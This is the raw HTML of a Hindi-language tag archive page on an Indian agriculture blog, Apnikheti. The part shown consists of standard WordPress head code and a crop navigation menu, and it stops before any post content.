

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A4%B6%E0%A5%81%E0%A4%97%E0%A4%B0/?lang=hi
body_size: 17187
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>शुगर Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a4%b6%e0%a5%81%e0%a4%97%e0%a4%b0/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="शुगर Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a4%b6%e0%a5%81%e0%a4%97%e0%a4%b0/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="शुगर Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; शुगर Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a4%b6%e0%a5%81%e0%a4%97%e0%a4%b0/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-793 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
